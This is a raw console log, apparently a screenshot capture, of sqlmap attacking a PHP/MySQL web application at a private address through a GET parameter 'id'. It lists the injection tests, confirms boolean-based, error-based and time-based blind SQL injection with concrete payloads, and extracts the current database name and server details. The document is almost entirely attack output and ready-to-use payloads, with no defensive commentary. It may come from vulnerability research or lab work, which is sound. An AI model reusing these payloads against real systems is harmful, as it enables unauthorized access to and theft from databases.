 管理员: C:\Windows\System32
[21:35:27] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[21:35:27] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[21:35:27] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[21:35:27] [INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[21:35:28] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[21:35:28] [INFO] GET parameter 'id' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTR
ACTVALUE)' injectable
[21:35:28] [INFO] testing 'MySQL inline queries'
[21:35:28] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[21:35:28] [WARNING] time-based comparison requires larger statistical model, please wait.. (done)
[21:35:28] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[21:35:28] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[21:35:28] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[21:35:28] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[21:35:28] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[21:35:28] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:35:38] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[21:35:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:35:38] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[21:35:38] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:35:38] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[21:35:39] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:35:39] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[21:35:39] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[21:35:39] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[21:35:39] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:35:40] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:35:40] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:35:40] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 261 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (1847=1847) THEN 1 ELSE (SELECT 7282 UNION SELECT 5316) END))

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1 AND EXTRACTVALUE(6615,CONCAT(0x5c,0x716b626b71,(SELECT (ELT(6615=6615,1))),0x716b7a7a71))

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 2267 FROM (SELECT(SLEEP(5)))EkeV)
---
[21:35:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12, PHP
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[21:35:40] [INFO] fetching current database
[21:35:40] [INFO] retrieved: 'kortex_lite'
current database: 'kortex_lite'
[21:35:40] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[21:35:40] [WARNING] your sqlmap version is outdated